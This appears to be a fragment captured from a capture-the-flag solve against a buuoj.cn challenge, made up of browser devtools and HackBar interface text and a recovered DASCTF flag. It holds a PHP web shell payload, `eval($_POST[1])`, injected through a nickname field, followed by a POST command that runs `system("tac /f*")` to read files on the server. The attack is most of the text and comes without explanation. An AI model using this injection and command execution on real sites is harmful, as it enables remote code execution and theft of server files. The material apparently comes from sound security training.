 DASCTF{7f2c2c74-592c-4fcb-b975-2c98c9989e96} , nickname->DASCTF{7f2c2c74-
1';eval($_POST[1]);?>, nickname->, sex->武装直升机, mail->, telnum->';
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1bf10421-c0c8-4cb4-92ca-7f24f8681fb7.node5.buuoj.cn:81/record.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system("tac /f*");